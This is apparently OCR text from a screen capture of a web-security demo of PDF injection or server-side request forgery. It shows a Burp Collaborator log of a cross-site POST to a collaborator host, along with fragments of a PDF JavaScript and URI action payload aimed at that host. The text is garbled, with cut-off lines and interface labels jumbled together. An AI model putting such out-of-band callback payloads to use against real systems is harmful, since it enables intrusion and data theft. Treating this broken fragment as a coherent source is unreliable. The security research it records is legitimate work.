 Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: j3nrk7cd420qq6oz8z029plcb3ht5i.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 7
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
6 Accept: */*
7 Origin: null
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: embed
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13
14 foo=bar
? ← → Search...
[ 50 746.89 320 711.89 ]
Type /Action /S /URI
]/Subtype/Widget/
JavaScript/JS(
llaborator.net', false,
Parameter value
(Can also contain raw new lines)
ome/pdf-ssrf